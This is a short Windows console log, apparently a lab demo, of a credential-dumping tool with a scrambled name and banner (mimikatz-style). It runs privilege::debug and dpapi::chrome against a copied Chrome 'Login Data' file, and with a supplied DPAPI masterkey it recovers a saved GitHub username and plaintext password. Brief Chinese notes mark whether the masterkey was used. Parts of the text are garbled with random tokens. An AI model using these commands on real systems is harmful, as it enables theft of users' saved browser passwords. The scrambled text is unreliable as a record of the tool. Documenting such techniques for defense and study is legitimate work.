 EeLrXMiD 2.2.0 x64 (IcaHL)
PS C:\Users\ascotbe\Desktop> .\x64.exe
.#####.   EeLrXMiD 2.2.0 (x64) #19041 Oct 10 2020 14:46:27
.## ^ ##.  "e2G6OxuvUXNR1'Amour" - (IcaHL)
## / \ ##  /*** ST1KQSnf huXMA `gVhmWw70VD` ( NceCVtrwTckaqiPu3XOVsQl )
## \ / ##       > https://blog.gVhmWw70VD.com/EeLrXMiD
'## v ##'       Hp6bmVPNVLO9i7B             ( FiLGZos4eo99IXHOADBc44Ir )
'#####'        > https://ljrq4GxgPj6NY7 / https://A35s5WaTWwdjV2m6 ***/
EeLrXMiD # privilege::debug
Privilege '20' OK
EeLrXMiD # dpapi::chrome /in:"C:\Users\ascotbe\Desktop\Login Data" /unprotect
URL     : https://github.com/ ( https://github.com/login )
未使用masterkey
Username: test@qq.com
* using CryptUnprotectData API
ERROR kuhl_m_dPApi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {6c15456b-8887-4c65-969d-d5845c2bff27}
EeLrXMiD # dpapi::chrome /in:"C:\Users\ascotbe\Desktop\Login Data" /unprotect /masterkey:831d02bf734632f7aaa7719f5ec593111997c9a
eefabe71ac4e4a963de546784662fcec40722a4656870698cff96c348a37d669131e99401e0947fa355e8fd0b
URL     : https://github.com/ ( https://github.com/login )
Username: test@qq.com
* using CryptUnprotectData API
* masTerKeY     : 831d02bf734632f7aaa7719f5ec593111997c9aeefabe71ac4e4a963de546784662fcec40722a4656870698cff96c348a37d669131e99
401e0947fa355e8fd0b
Password: test123456aaa
使用了masterkey
EeLrXMiD #
w0xking